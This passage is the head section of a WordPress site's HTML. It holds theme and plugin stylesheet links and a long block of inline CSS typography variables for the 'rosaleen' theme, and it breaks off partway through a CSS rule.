<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-language-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/language/language.css?reload=687866457' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.css?reload=1927020938' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.css?reload=1928034536' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-meta-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/meta/meta.css?reload=1590686739' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-search-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.css?reload=1150754173' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-title-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/title/title.css?reload=1296368306' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css?reload=1436818718' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.css?reload=1778726361' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.css?reload=1830292131' type='text/css' media='all' />
<style type="text/css" id="trx_addons-inline-styles-inline-css">
				@media (max-width: 1279px) {
					h1, h2, h3, h4, h5, h6 {
						hyphens: none;
						word-break: keep-all;
						white-space: normal;
					}
				}
			.trx_addons_inline_649902947 img.logo_image{max-height:53px;}.trx_addons_inline_409256175 img.logo_image{max-height:53px;}.trx_addons_inline_1707975089 img.logo_image{max-height:53px;}</style>










<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-semplicitapro-css' href='https://use.typekit.net/yyi3lii.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@100;200;300;400;500;600;700;800;900&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-fontello-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/font-icons/css/fontello.css?reload=988369579' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-style-css' href='https://joshallan.com/wp-content/themes/rosaleen/style.css?reload=1465597861' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-skin-default-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/style.css?reload=110742353' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt.css?reload=2142341580' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band.css?reload=1187417140' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic.css?reload=154909121' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry.css?reload=1346049890' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio.css?reload=1125369318' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom.css?reload=629289241' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-hovers-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.css?reload=1589794331' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons.css?reload=638843060' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor.css?reload=1896039571' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-general-css' href='https://joshallan.com/wp-content/themes/rosaleen/plugins/gutenberg/gutenberg-general.css?reload=1539438289' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-gutenberg-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg.css?reload=765047042' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-qw-extension-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=1804842301' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-custom-css' href='https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=1063542630' type='text/css' media='all' />
<style id='rosaleen-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.023255813953488;--theme-var-sidebar_gap_width:30px}:root{--theme-font-p_font-family:"Kumbh Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.647em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.7em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:semplicitapro,sans-serif;--theme-font-h1_font-size:3.352em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1.12em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:-0.6px;--theme-font-h1_margin-top:1.14em;--theme-font-h1_margin-bottom:0.43em;--theme-font-h2_font-family:semplicitapro,sans-serif;--theme-font-h2_font-size:2.764em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.12em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:-0.1px;--theme-font-h2_margin-top:0.85em;--theme-font-h2_margin-bottom:0.5em;--theme-font-h3_font-family:semplicitapro,sans-serif;--theme-font-h3_font-size:2.058em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.09em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:1.24em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:semplicitapro,sans-serif;--theme-font-h4_font-size:1.647em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.5em;--theme-font-h4_margin-bottom:0.76em;--theme-font-h5_font-family:semplicitapro,sans-serif;--theme-font-h5_font-size:1.411em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.65em;--theme-font-h5_margin-bottom:0.86em;--theme-font-h6_font-family:semplicitapro,sans-serif;--theme-font-h6_font-size:1.117em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.473em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.4em;--theme-font-h6_margin-bottom:1em;--theme-font-logo_font-family:semplicitapro,sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:semplicitapro,sans-serif;--theme-font-button_font-size:16px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:semplicitapro,sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:500;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:inherit;--theme-font-submenu_font-size:15px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:inherit}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}.comment-respond .section_title.comments_form_title{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);line-height:var(--theme-font-h3_line-height)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.comment-respond .comment-form textarea,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.comment-respond .comment-form input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.rosaleen_tabs .rosaleen_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:var(--theme-font-button_font-family)}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen .search_field,.search_style_fullscreen.search_opened .search_field,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.sc_layouts_row_type_compact .sc_layouts_item_details,.post_meta_item.post_categories,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,nav.learn-press-pagination .page-numbers>li .page-numbers,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.format-audio .post_featured .post_audio_author,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.custom-html-widget .extra_item,.post_meta_item.post_author,.post_info_item.post_info_posted_by,.post_info_item.post_categories,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.post_meta_item .post_sponsored_label,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.trx_addons_alter_text,.sc_layouts_title .breadcrumbs,blockquote p,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,.mejs-container *,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item,.post_layout_excerpt .post_meta_item.post_author,.post_layout_excerpt .post_meta_item .post_sponsored_label,.post_layout_excerpt .post_meta_item.post_categories{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:var(--theme-font-h5_font-family)}[data-tooltip-text]:after,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item_course_meta .course_meta_item,.sc_blogger_default.sc_blogger_default_courses .sc_blogger_item:not(.sc_blogger_item_with_image) .sc_blogger_item_course_price,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.audio_now_playing,.sc_testimonials_modern .sc_testimonials_item_content strong,.sc_testimonials_classic .sc_testimonials_item_content,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.sc_price_simple .sc_price_item_details,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_item_subtitle,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_mgenerator_form_field_tags_item,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_events_item_more_link,.categories_list .categories_link_more,.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:var(--theme-font-h5_font-family)}.sc_blogger_default.sc_blogger_default_courses .post_meta_item.post_author,.sc_testimonials_fashion .sc_testimonials_item_author_subtitle,.sc_testimonials_modern .sc_testimonials_item_content,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio 